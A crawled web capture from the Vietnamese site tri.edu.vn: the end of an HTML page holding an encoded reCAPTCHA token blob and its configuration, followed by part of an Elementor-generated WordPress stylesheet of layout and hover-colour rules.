G/DhMOnwpHCi8Obw78sfQVWwovDpGM6cV7Cgy0owrdGwrDDhFYhwrJqOQhGw7UUwrvDmsKyw7/DuihOwr53GcKow5E2FsKKwpjCr8KwQcKMwqUtSn8nw6nDpMOLTxDCkMOow7ELw4LCg3cHwqdMb8K7wqfCsMKlJsOFNzDChVRiUlPCh8KTPHnDnVLDh8O5wqfDscOOwqEaFwvDknfCtm9EwqoiZMOaEMK2HB3Dk8Kgw5lZwrB+XBbCpWXCpcO/SRtbQgoBAg7CksKFwqZ6w7HCtsOOw5twAiQubGoVecO9LMOhw41RWcKWw7hHwrRHwrrDnxjDhEnClMKeXT4pw5/CmQFuw7LDpsKFw7pBw6d8PMKOwqJ0VcKIw6cEworDi8O/SMKcw6HChMOTTsK/PsO4TsOXFnTChyTDumNsw6zCuTNoAX/Cu8OqN8Ouw4s6wp0Qa8ODwoTDhMK2Xy/CjAVZw73DnhnDnH8uwopWw5bCuEosQyc5wo7DlW4SwofDuMKGwoE/w7k8wpPChsKcRXJgIQnDmHl3VsOEeMONZU/CnsORSFI8w7/DjsOXw7nCsFLDt8KlTXs8wo9Twp3CgQ7DlMOWw5PCvMKfw6HDpcKpwp9UasOQLFp7wr8xD2Irw7I9wrbCgMOuwrZsL8KYQMOaJMK2DkjDj2vDrwU/w6rCqsOrRislWnjDrXcwGW3Cu8KqY3PDkQnDny7CuHxHw65naBfCt8KyScKPw77CtcK0w5fCo08vNsKGRCDDo8Kdw7/CjQnCogvCisOgQ8OjU8Kfw5gAwrzCqj1eFnxfw7w4wopuHjR1OWgkw4o2w4kPwo/ChF1RDWvCj8KowqF/w6gAwqbCssKLwrnDosK0asOTaiNXw7h4wos6w6IUw7sjwovDkxrCl0/[base64]/wq8vw7A5w69EMsO6w6Myw7bCoj8bPznCk8K/WcO4e8OZw5EXJsOzXC/CuQQTwrfCl2vCqm1LwpIbw7kgEwFmJTjDoGjDrMOaMMKYUz/Dg8Kzw5dhJxBSw7HCkMOXWC7DogF7wqTDvcKww4jCrsK1dMOQIB4iGhBzwrpYwqVnw49ywo7CsGPDuwvDqwlpw5nDvF8+wplTbUlFw5LClDTDhsK2AyhgJkvDiDPCvMKqLAnCssOxw4BDKh0ZwpIAVcKwMsO1wo1Xw4s2S8OzTcKbwpZfw6/CqkjChcO/wrkpSsK6w4Feek3CjnJaPsOeV8OBE8OZXsKrN2DDrz7CjHnDiWbDqj/DnsOzw4Zowr9RwqrCvsKEw6TDlVRlw4lNEcKXwp/DnMOtwonCgTIeacKfUMKvw6EuJSzDj8OcwoMWM8KPTsOHLEXDrMKLw79nUmxhTxXCrD7DvMOuFhvDplRcwpfCiB7Dsz/DksK7KnDDqGzCg8OcR202w747w5M/SMOPRHNUw6/Cn1fCssKFc3/DglLDvBB8wrPDk2zCg8OiwonCjThADsKdW8Ktw61LecK8w5oYcsK5wrnCljtlcCk1J0/DlRg4w5Y4eQEJdDNnwo4nwqjCtBkrIsKdbEfDoT3CigHDqMKCMcK0w6RRBzkFwrwTVHkgRsOQfkEOwqrDhgB/wrxGacKVDQZzF8Orw6bCkcOZwpbDgMKONcO0wrVfc8OBw5DDucOlwovDnl5SRhvDqBgEwpzCl3vDkDEqwpMxPsO9wozDtcOAw4nCksOkCnnDpT08w6bCrcO6KMOow4cMw7TDhx7DjhzCnlXDl3UYY8OsVljDnyU/wonDm24hwq56w7wwMlzDlcO1DcKuVMKPTMOnfcKJc8OUey1WPsK5VMO0EmRNw7LDmCjChmrDmDjCikjDr0Jnw752M8OSUiIWwp/DvAhyBFvCtWAOwrTDmE3Do8K2w6zCg0sRwo/Chy0Nw4fCj8OMwoTCrMKKZG3Cg8K0CGE1wr0cw7JewrjDuB/CujnDh2xCYMKUw4pJXcKowqoyfX/DgcKIHFpgbsKow7/DuB/CkhURTltsw4zCkMO4YcOCwoZKwq1Aw5wrw7VifMKMw43DtMKzAhjDosO8w5zCn8K6bn/[base64]/DjsOeWGTCpsK9PBjCvXfCqVNzDsOowq3CmEDDul4/MFrDqnTCqMKxwqFhFUAlbcOQA8KswoLCp8OvATHDhUPDlsOtKsOWwrXDnMKDeEbDvFbDuisjwo/CusO0EMOQfC9lfz/Dp8KBZ8KBN8OHUFLCkcKYccK7dDHDsnzDiMOgGcOgwrd1wo/CpcOcw4rDog42BWvDvUUcwp/CkcK+QsKXworCvBbCnsKMwprDiMK8Y2bCtsOLLmEfw5kRKGfCuMOVw4XDoMOSEX95w6Epw7XDuUNdw6VoKV3Chwg6wp3Dmm/ChUDCr8KmWjnDrMORwr7DssKAw6QzTQwsw6lBMcOOa8OUK2vClsKYw7TChcOKMMKXwrsKJcOmwqnCvcOww5puCsOOccOGVz3Cg8OswqM+wqV2wqnDpWfCucOsw6zCowjDkMOpwqfDhcKAMMOVS1IIw5/CnAwAVsKiwovCjcKhw5vCtMKbdcO3w57CiMKgCcK4wrDCtMKiwpXDlVwvFFcPw43CkCfCskNzw7MBb2tBwociNcO/wrosw5LClcK+DsO7AlodTUXCicOoPzl/XMKSwowQYcKNw6bDsUVmQ8K8P8KOwqXCiS7Cv8Ogw6pbWsONwoXDklFRwqbDqcK1wrESI3gKbMO6LgjCuGl8wr4uw7LDvTXDgC/Cv8Kgw4tfw67DmmLCrMOJw7rCoS7Dn8OJSMO0w5JXfnzCtMKwEz41wp1aw47Ch8KJw6rDusO3YcKZwp5HPiLDr8OWbMKJR8OfZ8OzwoDCuSXCu8Knw7TCv3VbKlMow5ZibiXCqcKFDk9rN2Nkw4ldw7zCs8O4LD/CscOLFCDDisOSw4nCo33Cj8KwTMKrYMKywqdjwqEHw7bDjBzCknTCm8KIw5ZDdH90G8Kpw5nDmBjDscKDDC/DnXozwpXCtsOvw5VCwr/CtcKQwqnDqxLDvkwWaTnCgUorIMKZcsOiwqA0bcKTFcOrQkB4w7vCgMOVPRfCqcKcwpE9e2DDvcOJw658w5YdN8OJK8KqPDTDkntGO8KDw4PDphN/aMOKHcOjw4sEQ8Otwp0lGGkJwpg+BH3CvMOZw59hegbDhUJFJBPDrwkEDcOEwqjCnw1/w6fDtsKLw7wgDcKMw4TDj8K3E8K2w5vChifDnTYFa8Kewp8lw51BFsKUwpBVQMKNw6DChlFyGXLDiAATVVVKw7zDsSDCisOuw5nDu14OJsOFaF3CvnDDolXDhwPCvUrDrMKIwq/CgzxDwqZIE8OSwrTDvV7Cl8KQL8Oaw7rDmDQea3DDicO9wpfCjEpbLG7CqsKXYcKjw6IpwpfDpMKsRQ/CiWPDnjjCpcKqwp7Dilx1csOVEsO1DMOfwo0JwofDnhDCvsOHw79/WMKNa8KzNcOMccK/w6NFw7p6wqIqC8OswrrClsK2w5RVwrPDscOQw49qwr4XwpY2w4rDjX1Jw4Mfw6PDjsK8wpvCuxPCoETCpxbChx/DsMOpwrHDl8KXw4tfIylmHEx3E1nChAbDuMOyw4bDncK/bMKgw5l9MTHCsEo3SCLDg31GUMOzLMKvJCvCiXrDqALDg3TDhEbChcOeEnRTw4PDtcO9CzHCqMKrRcOowpZhwpbDvsOgwrTDssOxw6vDqsKpFsKlWlnDvsKbUVgLw73ChQjCtMK/TMKWwo5bwoLCgcKSw7lmwonCtmgLGsOKw4BVJxskX0s5UjQUVsOLw415RAnDr2/CjA16N23Cn8Ogw6kYTjJCwowJSGFHN1txw6wlw7NXw5AVwrDCpATDj0TCvhLCoBjDrU1mTWkYfWDCgRR4FMOTwpHDt0HCoMKkb8KoNsOfw4jDrcKvN8KOw6Z5wp/[base64]/CmcKzd07Dt8KYwq7DgkPDsDPCqC4Jw6FbEMOwfsKwwrDDnTjDkMOaw41YHsK8wqzCnMKCbUc1wp/DjF7CuMK0w7howrADNMKELcK/IsKLYSYDwq96BMOHw7XCj23CrDBFwrXClcKINsOfw7AsfcKRdmIJwrtDwq84esKZRcKyecO2eG9lwozCocOUPHY+SX9yJllya0jDil0kIsO2VcKxwonDkMKBbjBLWMO/Ny4uU8K/w77DpitowpRWZjbDrVJ8UH7Dg8OIw6XDu8KlRyzCjndWA0bCrEDDrcK+YGjDlEEXwqPCo8KCwpHCvT3Cqlolw6jCqcO9woMew5jChMObVcOVFMKnw6bCtsOJPx4aImTCi8OxC8O0wq4mAcK1DmbDqcKiFcKsMjPDs1fChMOEw5vCmWjCvMKLIMOgwr/CgWQMBRPDrChswrvDssKBecOuZcKZOMKew5HDt13Co8KPwr/Cl8KdZG94w6XCksOXwqfCsCovAsOMw5PCp1N5wo7DqcKgw43Dn8OwwqTDmsKfCcOjwqXCn3jCrk/[base64]/Qm/CkjjDm8KXwqPDs0A8wrzCmBdmR8Knw7nDpQI6QMOHJ1bDnsKKwq7CtsKXF8KKXsKawpXDigPDtgk/[base64]/w77CjFjCmMKGw57Co0XDvsOnYMONw4jCi8OqZhV7wqPDucOLAEXDj2R7w43DpFEdwpAndkTDpBs5wqtPMVrDoj3DpjDCnlM9YVkSIcO5w4tlA8KJID/[base64]/[base64]/[base64]/GwDDrcO1EMKNDA5UQcKPS0LCusOcw7rDv8OlKmzDtsOUw4rDgsKSGRcdwo/ClkrCh0Zhw48tJMKxw641wqEwAcKLwrXCllXChxwNw5rCncKXQXHDu8O3w4h2BMKIJzzCjW7Cr8Ohw73DtjXCgsKMfBXDnxzDqRtuVMKqw78Nw4ocw4szw5V1wq19ayVLXVoSf8O5w5HDusKpIF/[base64]/CrhMWcCJbw5l2wrEkEMKZw43CjMKpdloBwoRPTxTCkMKawowxwqN+wovCh3LCtMOuHhzCi2NzTsO7YgDDmBkSZcK3w51PPmVEZcO/[base64]/wqhhw5A4w48VwpTCucKrDULCrWHDqRPCqiXDoMKLwpDCk8O/R8ORWcOfZVRAw41vw5zCuWzDncOaKsO1w6ZTw4bDmQNvPwfDrS/ClAtywrHDjRtkHjjDncK4Xg5pw6BRb8KhN3vClhxHNMONw7NNw4rCv8K/ZQzDjcOwwrkqFMO5eQ3DnSI2w4Nrw7hRVmBCw6zDk8Oxw7ANA3lDDyTClcKYKMKuTsOfw6ZtKQkOwoo5w5TDiUAgw4jCtMK/JsO0I8KRPMKtH1DCl0xkU37DgMKqwrZ2OsOHw6/CrMKdVW7CmwTDrsOKKcKBwpYSwrvDt8OBw5zDhsKJZsKEwrbCmm8EYMOewo/Cm8OdD1/[base64]/OmPCkMODR3PDiMK3w6ENw4krwoQKCFTCrcOvHsK2BMKlY1oEwq/DsnxpNBbCnlQ9I8KgERxZwo7CosK3RWjDjsODJsKEw5/CsMONNsO/[base64]\x22],null,[\x22conf\x22,null,\x226LdDc8cpAAAAAB5njQ9g2d_K-F0ZEBasZ5fHyYFT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tri.edu.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XAJCKZslYEu7izz/DqXFVQhdyZcYQNyUPOJCofeY1mE\\u003d\x22,1,0,null,1,1769409981355,0,0,[237,79,205],null,[76,103,209,252],\x22RC-x0LFfc8SusFuvA\x22,null,null,null,null,null,\x220dAFcWeA6O-oAmTNU8ZbDBifZgv4cSphQBU8dVJSyLRA4mZbrqZ79JZRv57EzfvMRUXVtMFTSKdfxaGskBY-J5_Mo40KEKjnUgAQ\x22,1769492781449]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tri.edu.vn/wp-content/uploads/elementor/css/post-7724.css?ver=1746519369
body_size: 51359
content:
.elementor-7724 .elementor-element.elementor-element-7787f3d7:not(.elementor-motion-effects-element-type-background), .elementor-7724 .elementor-element.elementor-element-7787f3d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004197;}.elementor-7724 .elementor-element.elementor-element-7787f3d7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-7787f3d7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7724 .elementor-element.elementor-element-1c0e7cc2{text-align:center;width:100%;max-width:100%;align-self:center;}.elementor-7724 .elementor-element.elementor-element-1c0e7cc2 .elementor-heading-title{color:#004197;font-size:25px;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-7724 .elementor-element.elementor-element-1c0e7cc2 > .elementor-widget-container{padding:5px 0px 5px 0px;background-color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-2f2ba8f5{box-shadow:0px 0px 10px 0px rgba(6.955936428429506, 51.64788301235871, 148.25000381469727, 0.45);padding:0px 10px 0px 10px;}.elementor-7724 .elementor-element.elementor-element-6ca68e35 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-6ca68e35 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-6ca68e35:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-378aee77 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-378aee77 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-378aee77:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-47098fcb .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-47098fcb > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-47098fcb:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-3aa6d24c .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-3aa6d24c > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-3aa6d24c:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-51cca442 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-51cca442 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-51cca442:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-5594add2 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-5594add2 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-5594add2:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-c5dbf8c .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-c5dbf8c > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-c5dbf8c:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-46f9c66 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-46f9c66 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-46f9c66:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-9c8b416 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-9c8b416 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-9c8b416:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-7eabcc03 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-7eabcc03 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-7eabcc03:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-4f760bcb .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-4f760bcb > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-4f760bcb:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-539a9841 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-539a9841 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-539a9841:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-45246589 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-45246589 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-45246589:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-ef98436 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-ef98436 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-ef98436:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-36ee036a .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-36ee036a > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-36ee036a:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-714d99f7 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-714d99f7 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-714d99f7:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-55cda17 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-55cda17 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-55cda17:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-654dae09 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-654dae09 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-654dae09:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-7a73a79e .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-7a73a79e > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-7a73a79e:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-3cbd2b81 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-3cbd2b81 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-3cbd2b81:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-3f6d9ed5 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-3f6d9ed5 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-3f6d9ed5:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-69d51dd2 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-69d51dd2 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-69d51dd2:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-4bc3c285 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-4bc3c285 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-4bc3c285:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-61ad5f2 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-61ad5f2 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-61ad5f2:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-3d029f3a .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-3d029f3a > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-3d029f3a:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-5c86d551 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-5c86d551 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-5c86d551:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-44cb99a7 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-44cb99a7 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-44cb99a7:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-11c48bc1 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-11c48bc1 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-11c48bc1:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-42ce5fd9 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-42ce5fd9 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-42ce5fd9:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-1611e170 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-1611e170 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-1611e170:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-6f3ca54f .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-6f3ca54f > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-6f3ca54f:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-77a84897 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-77a84897 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-77a84897:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-2a9d2729 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-2a9d2729 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-2a9d2729:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-2a5eaf25 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-2a5eaf25 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-2a5eaf25:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-2ba31fed .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-2ba31fed > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-2ba31fed:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-be2530a .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-be2530a > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-be2530a:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-375c211c .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-375c211c > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-375c211c:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-2c52ee0:not(.elementor-motion-effects-element-type-background), .elementor-7724 .elementor-element.elementor-element-2c52ee0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004197;}.elementor-7724 .elementor-element.elementor-element-2c52ee0{border-style:solid;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 10px 10px 10px;}.elementor-7724 .elementor-element.elementor-element-2c52ee0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7724 .elementor-element.elementor-element-2c52ee0 > .elementor-container{text-align:center;}.elementor-7724 .elementor-element.elementor-element-fa731ec{text-align:center;}.elementor-7724 .elementor-element.elementor-element-fa731ec img, .elementor-7724 .elementor-element.elementor-element-fa731ec svg{width:80%;}.elementor-7724 .elementor-element.elementor-element-fa731ec > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-1934c20 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-1934c20 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-1934c20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-1934c20 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7724 .elementor-element.elementor-element-1934c20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7724 .elementor-element.elementor-element-1934c20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7724 .elementor-element.elementor-element-1934c20 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-1934c20 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-1934c20 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-1934c20 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-1934c20{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-1934c20 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-f961dc3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-f961dc3 .elementor-icon-list-items:not(.elementor-inline-items) 